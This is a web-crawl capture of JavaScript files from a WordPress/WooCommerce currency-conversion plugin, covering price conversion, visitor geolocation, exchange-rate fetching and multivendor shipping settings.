		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);  
	//console.log(urlParams.get('Currency'));
	}
}
*/

if(target_currency === null){
scd_fetch_location(jscd_options);
}
else {
scd_convert_all_amounts(dev);
}

// Un-hide elements
// jQuery(".amount").show();

// Attach a listener to the found_variation trigger.
// This trigger is invoked when the user selects a variation
// for a variable product.
// We have to convert the variation price displayed.
jQuery(this).on('found_variation', function (event, variation) {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_checkout trigger.
// This trigger is invoked in the checkout page after an action that result in an update
// of the order totals e.g. add/remove coupon, chnag shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_checkout', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_cart_totals trigger.
// This trigger is invoked in the Cart page after an action that result in an update
// of the order or cart totals e.g. add/remove coupon, change shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_cart_totals', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the ajax_complete event.
// There are certain AJAX calls that result in new prics being fectched and sisplayed:
// - Wordpress Themes that use the mini-cart window may use ajax calls to update the
// elements in the mini-cart window and update the total displayed after an item
// is added or remove to/from the cart. If that happens, we have to convert the prices
// displayed in the mini cart again.
// - Certain themes have a quick view button that uses AJAX call, we have to run
// javascript to convert the prices displayed in the quick view window.
jQuery(document).ajaxComplete(function (event, xhr, settings) {
if ((settings.url.indexOf('wc-ajax=add_to_cart') > -1) ||
(settings.url.indexOf('wc-ajax=remove_from_cart') > -1) ||
(settings.url.indexOf('wc-ajax=get_refreshed_fragments') > -1) ||
(settings.url.indexOf('product_quick_view') > -1) )
{
scd_convert_all_amounts(dev); // Convert the non-converted amounts
}
});

// Attach a listener to custom SCM event triggered when the country code is updated
jQuery(document).on('scd:scd_country_code_updated', function (event, new_value) {
scd_send_target_currency_to_server();
scd_convert_all_amounts(dev);
});

}


// Convert amounts on page when scd mobile widget enable /
if(jscd_options.mobilewidget)
{

    // Attach a listener to custom SCM event triggered when the SCM widget currency is updated
    jQuery(document).on('scd:scd_widget_currency_updated', function (event, country) {
       
        country = country.toUpperCase();
        if(countryMap[country].currencyCode !== scd_getTargetCurrency()){
            localStorage['scd_countryCode'] = country;
            // Post updated curency to server
            scd_send_target_currency_to_server();
            // Reload page (Note: As future improvement we could use AJAX to update the prices
            // without having to reload the enitire page )
            setTimeout(function () {
                location.reload(true);
            }, 2000);
        }
    });

}

//Post currency to server
scd_send_target_currency_to_server();

// Refresh local rates if applicable
scd_refresh_local_rates();
//localStorage['scd_rates']
scd_send_rates_to_server();
//listening currency menu and update the target currency depeding user choice

jQuery('.scd-curr-item > a').click(function(){

var currcode=jQuery(this).text().toString();
	
	var country='';
	for(const iterator in countryMap){
		if(currcode.includes(countryMap[iterator].currencyCode)){
			console.log(countryMap[iterator].currencyCode);
			country=iterator;
		}
	}

if(country!==''){

localStorage['scd_countryCode'] = country;

// Post updated curency to server
scd_send_target_currency_to_server();

// Reload page (Note: As future improvement we could use AJAX to update the prices
// without having to reload the enitire page )
setTimeout(function () {
location.reload(true);
}, 2000);
}
});

jQuery('a.scd-sidebar-currency').click(function(e){
e.preventDefault();
var country=jQuery(this).attr('href');
// Send event
if(country.indexOf('bc') !== -1){
    dev="BTC";
    scd_convert_all_amounts(dev);
    jQuery('.scd_float').text(dev);
}else{
    jQuery(document).trigger("scd:scd_widget_currency_updated", country);    
}
});

});




jQuery(window).load(function () {

// Convert all amounts elements in the page.
// Note: We already convert amounts in the document ready function.
// However it is possible with certain themes that some elements, like the items displayed in
// the mini cart window are added to the page after our document ready function has executed.
// If that happens we have to convert the amounts displayed in the new elements.
    if (jscd_options.enableJsConvert) {
        if (scd_getTargetCurrency() !== null) {
            scd_convert_all_amounts(scd_getTargetCurrency());
            jQuery('.scd_float').text(scd_getTargetCurrency());
        } else {
            jQuery('.scd_float').text(settings.baseCurrency);
        }
    } else {
        jQuery('.scd_float').text(settings.baseCurrency);
    }

	if(document.getElementsByClassName('price_slider_wrapper')[0]!=undefined){

	//slider price moving convertion
document.getElementsByClassName('price_slider_wrapper')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider_wrapper')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	
	
	document.getElementsByClassName('price_slider')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };

	
	
	
	document.getElementsByClassName('ui-slider-range')[0].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('ui-slider-range')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	var elements = document.getElementsByClassName('ui-slider-handle');
     var len = elements.length;
	for (var i=0; i<len; i++) {
		 elements[i].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
		
		elements[i].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	 }
}
});


/******************************************************************
  scd js Conversion and returns the price and not the object
********************************************************************/
function scd_price_converter(price, curr, base){

    var rate = scd_get_convert_rate(base, curr);
    
    // Check if there is a manual override options defined for this currency
    if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
        var currency_options = jscd_options.customCurrencyOptions[curr];
    
        // If a custom exchange rate has been specified, use it
        if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
            rate = parseFloat(currency_options.rate);
        }
    
        // If an increase on top percentage has been specified, apply it
        if(currency_options["inc"] !== ""){
            rate = rate* (1 + parseFloat(currency_options["inc"])/100);
        }
    }
    
    console.log('Extract price= '+price);
    //price = price * rate;
    if(curr.indexOf('BTC') !== -1){
    //    btc_converter(obj,ii);
    }else{
        price = price * rate;  
   		price = price;
    return price; // this ensures that we will not convert this element again
    }
}
/******************************************************************
  End scd js Conversion and returns the price and not the object
********************************************************************/

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3
body_size: 8740
content:
/*-------------------------------------------------------*/
/* This module defines routines to fetch data            */
/*-------------------------------------------------------*/

if(typeof ajaxurl === 'undefined' && ajaxurl === null){
	var ajaxurl = scd_urls['ajaxurl'];
}
var SCD_DEBUG = true;

/**
 * Fetch location and rates and save to local storage
 * 
 * @param {object} scdOptions 
 */
function scd_fetch_location(scdOptions) {

    // Request user location using first method
    var countryRequest1 = jQuery.get("//ipinfo.io/json", function (localdata) {

        if (localdata.country === undefined) {
            // Location detection failed in first request

            if (SCD_DEBUG)
                console.log("Location detection failed in first request, second request init...");

            // Send a 2nd request at an alternate address
            scd_requestUserLocationSecondAttempt(scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in first request");

            scd_handleLocationDetectionComplete(true, localdata.country, scdOptions);

        }
    });

    // Fail function associated with the country request 1
    countryRequest1.fail(function () {

        // Send a 2nd requst at an alternate address
        scd_requestUserLocationSecondAttempt(scdOptions);

    });
}

/**
 * Fetch user location using second address
 * 
 * @param {Object} scdOptions 
 */
function scd_requestUserLocationSecondAttempt(scdOptions) {
    // Send a 2nd request
    var countryRequest2 = jQuery.get("//api.hostip.info/country.php");

    // Success function associated with the country request 2
    countryRequest2.done(function (localdata) {

        if (localdata === 'XX') {
            // Location detection failed in second request

            if (SCD_DEBUG)
                console.log("Location detection failed in second request");

            scd_handleLocationDetectionComplete(false, "", scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in second request");

            scd_handleLocationDetectionComplete(true, localdata, scdOptions);
        }
    });

    countryRequest2.fail(function () {

        if (SCD_DEBUG)
            console.log("Location detection failed in second request");

        scd_handleLocationDetectionComplete(false, "", scdOptions);
    });
}

/**
 * Handle user location detected successfully
 * 
 * @param {bool}   bSuccessful      True if the location detection was succesful, False otherwise
 * @param {string} countryCode      The location country code obtained
 * @param {object} scdOptions   SCD options
 */
function scd_handleLocationDetectionComplete(bSuccessful, countryCode, scdOptions) {

    if (bSuccessful)
    {
        // Save in localStorage and process
        localStorage['scd_countryCode'] = countryCode;

        // Trigger event
        if (countryCode in countryMap) {
            jQuery(document).trigger("scd:scd_country_code_updated", countryCode);
        }

        // Save cookie
        //  var date = new Date();
        //  date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        //  var expires = "; expires=" + date.toGMTString();
        //  document.cookie = "scd_countryCode" + "=" + countryCode + expires + "; path=/wordpress/";
    }

}

/** Local variable to store rates received from server */
var scd_local_rates;

/*
 * Initialize the local rates variable
 */
function scd_init_local_rates()
{

    if (scd_local_rates === undefined) {
        scd_local_rates = {};
        if (localStorage.getItem('scd_rates') !== null) {
            scd_local_rates.data = JSON.parse(localStorage['scd_rates']);
        }
        else {
            scd_local_rates.data = scd_default_exchange.rates;
            scd_local_rates.data["base"] = scd_default_exchange.base;
            scd_local_rates.data["timestamp"] = scd_default_exchange.timestamp;
        }
    }
}

/** 
 * Function to load the updated rates from server
 */
function scd_refresh_local_rates() {

    var timeNow = Math.floor(Date.now() / 1000);
    // Check if rates are defined in session storage, or if
    // rates are older than 12 hours.
    if ((localStorage.getItem('scd_rates') === null) ||
            (localStorage.getItem('scd_last_rate_update') === null) ||
            ((timeNow - localStorage['scd_last_rate_update']) > 6*3600))
    { console.log('updating rates in progress......'); 
//start request
        jQuery.cachedScript = function (url, options) {

            // Allow user to set any option except for dataType, cache, and url
            options = jQuery.extend(options || {}, {
                dataType: "script",
                cache: true,
                url: url
            });

            // Use $.ajax() since it is more flexible than $.getScript
            // Return the jqXHR object so we can chain callbacks
            return jQuery.ajax(options);
        };
// Usage
        jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
           console.log('fetch rates '+textStatus);
            // Save the rates in the session object
            var sh_rates={};
            sh_rates['base']='USD';
            
            jQuery.each(Currency.rates, function (index, item) {
                sh_rates[index] = 1 / item;
                //console.log(index+'='+sh_rates[index]);
             });
            
            localStorage['scd_rates'] = JSON.stringify(sh_rates);
            
            localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
            sh_rates['timestamp']=localStorage['scd_last_rate_update'];
            // Update the local rates variable
            if (scd_local_rates === undefined) {
                scd_local_rates = {};
            }
            //if(sh_rates.length>0){
            scd_local_rates.data =  sh_rates; 
            //console.log('rates='+scd_local_rates.data);
            //}
            
            console.log('SCM: rates updated');

        }).fail(function (jqxhr, settings, exception) {
          jQuery.post(
            ajaxurl,
            {
                'action': 'scd_ajax_load_rates',
            }, 
            function (response, status) {
                if (status == 'success') {
                    // Save the rates in the session object
                    localStorage['scd_rates'] = response; 
                    localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
                    // Update the local rates variable
                    if(scd_local_rates === undefined){
                        scd_local_rates = {};
                    }
                    scd_local_rates.data = JSON.parse(response);
                    console.log('SCM: rates updated from open echangerate');
                } else {
                    console.log('SCM: fetching rates failed! status=' + status);
                }
            }
        );
        });
        //end request
    }
}

/**
 * Get the conversion rate between two currencies
 * 
 * @param {string} base : base currency 
 * @param {string} target : target currency 
 */
function scd_get_convert_rate(base, target)
{
    if (scd_local_rates === undefined) {
        scd_init_local_rates();
    }

    if (scd_local_rates.data[base] !== undefined && scd_local_rates.data[target] !== undefined)
    {
        rate = parseFloat(scd_local_rates.data[target]) / parseFloat(scd_local_rates.data[base]);
        return rate;
    }
    else
    {
        return undefined
    }
}

function scd_fetchRates_from_shpy() {
    jQuery.cachedScript = function (url, options) {

        // Allow user to set any option except for dataType, cache, and url
        options = jQuery.extend(options || {}, {
            dataType: "script",
            cache: true,
            url: url
        });

        // Use $.ajax() since it is more flexible than $.getScript
        // Return the jqXHR object so we can chain callbacks
        return jQuery.ajax(options);
    };

// Usage
    jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
        console.log(textStatus);
        console.log('load script succefully from shpy');
    }).fail(function (jqxhr, settings, exception) {
        //load defauldata
        console.log('fail to load script from shpy');
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4
body_size: 14994
content:

/* ------------------------------------------------------------------------------------
   This module contains javascripts functions used only for the SCD multivendor functionality.
   ----------------------------------------------------------------------------------- */

jQuery(document).ready(function () {
	
		var symbol = jQuery( ".wcfm_dashboard_stats_block").find( ".woocommerce-Price-currencySymbol" ).html();
						
		jQuery( ".wcfm_dashboard_stats_block").find( ".wcfmfa.fa-currency" ).html(symbol);

      //wcfm_menu_items wcfm_menu_scd-menu
    jQuery('.wcfm_menu_scd-menu-dash a').click(function (e) {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        e.preventDefault();
		
	    var data = {
					'action': 'scd_show_user_currency'
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			    jQuery('.wcfm-collapse-content').html(response);
                jQuery('.wcfm-page-heading-text').html('Set user currency');
                if(jQuery(window).width() < 700){
                    jQuery('.wcfm_menu_toggler').eq(0).click();    
                }
		});
       
    });
    
    jQuery('a.vendor_edit_zone__ss').click(function(){
        //data-user-id="2" data-zone-id="2"
        var vendor_id=jQuery(this).attr('data-user-id');
        var zone_id=jQuery(this).attr('data-zone-id');
        console.log('data attr vendor='+vendor_id+' zone=='+zone_id);
        
        var data = {
                action: 'scd-wcfmmp-get-shipping-zone',
                zoneID: zoneID,
                userID: userID
            };
      
        jQuery.post(ajaxurl, data, function (resp) {
            if( resp && resp.success ) {
                $('#vendor_edit_zone').html(resp.data.html).show();
    //          $('.wcfmmp-table.shipping-zone-table, #wcfmmp_settings_form_shipping_expander').hide();
    //          $('.wcfm-container').unblock();
            }
            //$('body').trigger('zone_settings_loaded');
        });
    });
      //wcfm_menu_items wcfm_menu_scd-menu

    jQuery('#scd-wcv-select-currencies').attr('multiple', 'TRUE');
    jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
//jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
    jQuery(".scd_wcv_select").data("placeholder", "Set currency per product...").chosen();

    jQuery('.scd_wcfm_select_price').attr('disabled', 'true');
    jQuery(".scd_wcfm_select, .scd_wcv_select").change(function () {
        var key = '';

        var newKeys, oldKeys;

        oldKeys = jQuery('#scd-bind-select-curr').val().toString().split(',');

        if (!jQuery('#scd-wcv-select-currencies').val() == '')
            newKeys = jQuery('#scd-wcv-select-currencies').val().toString().split(',');
        else {
            newKeys = '';
        }

        if (jQuery('#scd-bind-select-curr').val() !== '') {

            if (newKeys.length >= oldKeys.length) {

                if (newKeys.length > 0) {
                    key = newKeys[newKeys.length - 1];
                    for (var id = 0; id < newKeys.length; id++) {
                        if (oldKeys.includes(newKeys[id]) == false)
                            key = newKeys[id];
                    }
                }

                var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
                var mysalselect = '<option id="reg_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
                jQuery('#scd_regularCurrency').append(myregselect);
                jQuery('#scd_saleCurrency').append(mysalselect);
                jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

            } else {
                for (var k = 0; k < oldKeys.length; k++) {
                    if (newKeys.indexOf(oldKeys[k]) == -1) {
                        jQuery('#scd_regularCurrency option[value="' + oldKeys[k] + '"]').remove();
                        jQuery('#scd_saleCurrency option[value="' + oldKeys[k] + '"]').remove();
                    }
                }
            }
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());
        } else {
            if (newKeys.length > 0) {
                key = newKeys[newKeys.length - 1];
            }
            var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
            var mysalselect = '<option id="sale_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
            jQuery('#scd_regularCurrency').append(myregselect);
            jQuery('#scd_saleCurrency').append(mysalselect);
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

        }

        if (jQuery(this).val() !== null) {
            var tabCurr = jQuery(this).val().toString().split(',');
            if (tabCurr.length > 0) {
                var regularBloc = '';
                var saleBloc = '';
                var newpriceField = '';
                var priceField = jQuery('#priceField').val();
                var tabC;
                for (var i = 0; i < tabCurr.length; i++) {
                    regularBloc = 'regular_' + tabCurr[i] + '_';
                    saleBloc = '-sale_' + tabCurr[i] + '_';
                    var regularPrice = '', salePrice = '';
                    if (priceField.indexOf(regularBloc) > -1) {
                        regularPrice = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);

                        tabC = priceField.toString().split(',');
                        var pos = -1;
                        for (var j = 0; j < tabC.length; j++) {
                            if (tabC[j].indexOf('sale_' + tabCurr[i]) > -1) {
                                pos = j;
                            }
                        }

                        if (pos > -1) {
                            var tc = tabC[pos].toString().split('_');
                            if (tc.length > 0) {
                                salePrice = tc[tc.length - 1];
                            }
                        }
                    }
                    if (i == 0) {
                        newpriceField = 'regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    } else {
                        newpriceField = newpriceField + ',regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    }
                }
                jQuery('#priceField').val(newpriceField);
            }
        }
    });

    // binding '#scd_regularCurrency' and #scd_saleCurrency'
    jQuery('#scd_regularCurrency').change(function () {
        jQuery('#scd_saleCurrency').val(jQuery('#scd_regularCurrency').val()).change();
        //jQuery('#scd_regularPriceCurrency').val( jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val());
        //jQuery('#scd_salePriceCurrency').val( jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val());
        var priceField = jQuery('#priceField').val();

        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';
        var price = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);
        jQuery('#scd_regularPriceCurrency').val(price);

        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }

        if (pos > -1) {
            var tc = tabCurr[pos].toString().split('_');
            if (tc.length > 0) {
                jQuery('#scd_salePriceCurrency').val(tc[tc.length - 1]);

            }
        }

    });
    // end binding

    // start save regular price entered for each currency when hoverout field  
    jQuery('#scd_regularPriceCurrency').focusout(function () {
        // jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';

        priceField = priceField.substr(0, priceField.indexOf(regularBloc)) + regularBloc + jQuery(this).val() +
                priceField.substr(priceField.indexOf(saleBloc));
        jQuery('#priceField').val(priceField);

    });
    // end save regular price

    // start save sale price entered for each currency when hoverout field  
    jQuery('#scd_salePriceCurrency').focusout(function () {
        //jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }
        if (pos > -1) {
            tabCurr[pos] = tabCurr[pos].substr(0, tabCurr[pos].indexOf('sale')) + 'sale_' + jQuery('#scd_saleCurrency').val() + '_' + jQuery(this).val();
            priceField = tabCurr[0];
            for (var j = 1; j < tabCurr.length; j++) {
                priceField = priceField + ',' + tabCurr[j];
            }

            jQuery('#priceField').val(priceField);
        }
    });
    // end save sale price

// end save sale price
        
    jQuery(document).on('click', '#wcfmmp_shipping_method_edit_button', function (e) {
    e.preventDefault();
    //begin
    var methodID = jQuery('#wcfmmp_shipping_method_edit_container #method_id_selected').val(),
    instanceId = jQuery('#wcfmmp_shipping_method_edit_container #instance_id_selected').val(),
    zoneId = jQuery('#zone_id').val();
    userId = jQuery('#user_vendor_id').val();
    var data = {
    action: 'scd_wcfmmp_update_shipping_method',
    zoneID: zoneId,

    args: {
    instance_id: instanceId,
    zone_id: zoneId,
    user_id: userId,
    method_id: methodID,
    settings: {}
    }
    };
    if( methodID == 'free_shipping' ) {
    data.args.settings.title = jQuery('#free_shipping #method_title_fs').val();
    data.args.settings.description = jQuery('#free_shipping #method_description_fs').val();
    data.args.settings.cost = 0;
    data.args.settings.tax_status = 'none';
    data.args.settings.min_amount = jQuery('#free_shipping #minimum_order_amount_fs').val();
    } else if( methodID == 'local_pickup' ) {
    data.args.settings.title = jQuery('#local_pickup #method_title_lp').val();
    data.args.settings.description = jQuery('#local_pickup #method_description_lp').val();
    data.args.settings.cost = jQuery('#local_pickup #method_cost_lp').val();
    data.args.settings.tax_status = jQuery('#local_pickup #method_tax_status_lp option:selected').val();

    } else if( methodID == 'flat_rate' ) {
    data.args.settings.title = jQuery('#flat_rate #method_title_fr').val();
    data.args.settings.description = jQuery('#flat_rate #method_description_fr').val();
    data.args.settings.cost = jQuery('#flat_rate #method_cost_fr').val();
    data.args.settings.tax_status = jQuery('#flat_rate #method_tax_status_fr option:selected').val();
    jQuery('.sc_vals').each(function(){
    data.args.settings['class_cost_'+ jQuery(this).attr('data-shipping_class_id')] = jQuery(this).val();
    });
    data.args.settings.calculation_type = jQuery('#flat_rate #calculation_type').val();
    } else {
    data.args.settings.title = jQuery('#wcfmmp_csm #method_title_csm').val();
    data.args.settings.cost = jQuery('#wcfmmp_csm #method_cost_csm').val();
    data.args.settings.description = jQuery('#wcfmmp_csm #method_description_cm').val();
    }

      setTimeout(function(){
          jQuery.post(ajaxurl, data, function (resp) {
                    //alert();
        });
      },1000)   
      
    });

    //edit shippind method fro wcfm
    jQuery(document).on('click', '.edit_shipping_method', function(){
    $parents = jQuery(this).parents('.edit_del_actions');

    var instanceId = $parents.attr('data-instance_id');
    zoneId = jQuery('#zone_id').val();
    methodId = $parents.attr('data-method_id');
           
    var data={
    action: 'scd_wcfmmp_get_shipping_settings',
    instance_id: instanceId
    };
     jQuery('.wcfm-collapse-content').hide();
    jQuery.post(ajaxurl,data,function(resp){
                
    if(resp.success){
        if(resp.data.settings!==undefined){
       if(resp.data.settings['cost']!==undefined){
           //falte rate type
      jQuery('#method_cost_fr').val(resp.data.settings['cost']);
      //local pickup type
      jQuery('#method_cost_lp').val(resp.data.settings['cost']);
       }
       //minimum_order_amount_fs
       if(resp.data.settings['min_amount']!==undefined){
           //free shipping type
      jQuery('#minimum_order_amount_fs').val(resp.data.settings['min_amount']);
      }
      jQuery('.sc_vals').each(function(){
            var class_id = jQuery(this).attr('data-shipping_class_id');
            if(resp.data.settings['class_cost_'+ class_id]!==undefined)
           jQuery(this).val(resp.data.settings['class_cost_'+ class_id]);
       });
    //var data=JSON.stringify(resp.data);
    //data=data.toString().replace('[','');
    //data=data.replace(']','');
            if(resp.data.settings['class_cost_no_class_cost']!==undefined)
      jQuery('#no_class_cost').val(resp.data.settings.class_cost_no_class_cost);
      
    //$parents.attr('data-method-settings',data);
    //console.log(data );
    }
      //add  urecy symbol to cost label for flate rate type
      if(jQuery('.method_cost_fr strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_fr strong').append(resp.data.currency);
       jQuery('.wcfmmp_shipping_classes p.wcfm_title:not(.calculation_type) strong').append(resp.data.currency);
       //jQuery('.no_class_cost strong').append(resp.data.currency);
      }
      
      //add  urecy symbol to cost label for local pickup type
      if(jQuery('.method_cost_lp strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_lp strong').append(resp.data.currency);
     }
      //minimum_order_amount_fs
      if(jQuery('.minimum_order_amount_fs strong').html().toString().indexOf('(')===-1){
          jQuery('.minimum_order_amount_fs strong').append(resp.data.currency);
     }
    }
    jQuery('.wcfm-collapse-content').show();
    });
});
})

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -422
content:
0.00001052